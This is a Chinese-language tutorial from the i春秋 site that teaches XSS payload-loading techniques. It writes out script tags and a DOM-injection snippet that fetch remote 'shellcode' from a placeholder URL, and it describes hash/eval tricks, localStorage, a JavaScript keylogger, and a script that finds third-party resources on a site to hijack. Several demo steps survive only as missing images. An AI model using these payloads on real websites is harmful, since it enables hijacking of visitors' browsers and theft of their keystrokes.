作者:i春秋作家——万年死宅
前言
这篇paper,我们将学习如何优雅的调戏XSS。我们会教大家一些不常用的,但很实用的XSS姿势。我们在正式进入主题之前,先来说一下,该篇paper将涉及的内容:
正文
如何调用XSS Shellcode?
我们先来学习一下,如何去调用我们的XSS Shellcode,嘿嘿。我们来看这种方式:
<script>[你的Shellcode]</script>
我们是通过script标签来执行JS,也就是我们的Shellcode,我们再来看下一种:
<script src=[你的Shellcode的URL]></script>
这里,我们是使用script标签的src属性从远程调用了我们的JS文件,来实现调用Shellcode。我们除了使用script标签来调用我们的Shellcode,还可以使用JS代码将我们的script标签注入到DOM内实现执行我们的Shellcode:
var s = document.createElement("script");
s.src = "[你的Shellcode的URL]";
document.body.appendChild(s);
这样就能将远程的js代码注入到我们的DOM,我们来讲一下,这段代码的含义:
1.首先,我们通过var定义了一个变量s,用来接收document.createElement("script")的返回值,这个返回值是一个对象,于是s就变成了一个变量。
2.我们的createElement方法,是用来创建一个元素的,这个方法在XSS的攻击中十分常用,它的参数就是字符型的要创建的元素的标签名。
3.我们接着给s对象的src属性,赋值为我们的Shellcode的URL,使用createElement方法创建的元素对象具有该元素标签的所有属性,直接赋值就可以了。
4.接下来,我们向docuement的body中插入了该对象,使用了appendChild方法。
这就是我们这段代码的作用与原理,十分简单,大家自行体会一下。我们接着看下一种方法,这种方法是记录在《XSS跨站脚本攻击剖析与防御》一书中的。但是,我个人不认为这个方法很好用,但是,我们还是来提一下。


这个方法利用了document.location.hash,我们来看一下,如何去利用的,我们创建如下demo文件:

我们在浏览器上访问该文件,如下:


我们可以看到alert的内容是空的,接着,我们在整个URL后面添加"#www.ichunqiu.com",如图:
我们注意到,document.location.hash取到的就是URL中#号,及#号以后的内容。

接着,我们再来讲一个substr方法,我们创建如下demo文件:
接着,我们来访问该文件,会有两个弹窗,第一个如下:
第二个弹窗如下图:
我们就通过这两个弹窗就能猜测到这个substr方法的作用了,其实就是从字符串的开头删除substr方法的参数个字符。如"12345".substr(1),就会将原字符串变成"2345"。于是,我们创建如下demo文件:
我们来带上#www.ichunqiu.com,访问该文件:
可以看到我们的document.location.hash取到的值的#号已经被substr方法拖出去斩了,嘿嘿。


接着,我们再来介绍一个JS的函数eval,这个函数是用来动态执行JS代码的函数,我们创建如下demo文件:

访问如下:
我们可以看到,确实执行了alert(/xss/),于是,我们就能通过这个几个我们介绍的方法写成如下demo:
访问该文件,带上#alert(/xss/),如下图:
这就是书中提到的方法,但是我个人感觉不是很实用,但是我们也通过介绍这个手法,给大家补充了很多JS的知识。
好滴,我们继续,我们来说一个HTML5给我们带来的调用的Shellcode的方式——localStorage:

我们书写如下demo文件:
我们访问如下:
具体的利用手段就不再讨论了,大家也自己洞洞脑筋,一点都不复杂。接着,我们来说下一个内容。
XSS的一些玩法

首先,我们来说一个小玩法,叫做JS键盘记录
接着,我们打开,浏览器的Console,如下:

麻麻说得没错,这个世界充满了危险。。。曾四好可怕。。。(曾四,还TM王五呢。。。)

我们继续说,下一个小姿势,我们来看如下这个"长短短"大牛写的脚本:
for(var i=0,tags=document.querySelectorAll('iframe[src],frame[src],script[src],link[rel=stylesheet],object[data],embed[src]'),tag;tag=tags[i];i++){
var a = document.createElement('a');
a.href = tag.src||tag.href||tag.data;
if(a.hostname!=location.hostname){
console.warn(location.hostname+' 发现第三方资源['+tag.localName+']:'+a.href);
}
}
这招其实叫"柿子要挑软的捏!",嘿嘿,我们来到i春秋学院主页,如图:
我们将刚才的脚本注入到该页面执行,如下:

我们只要能将这些第三方的资源替换成我们的Shellcode,想想都觉得兴奋,嘿嘿,好滴,本篇paper就到大家玩到这里,大家再见!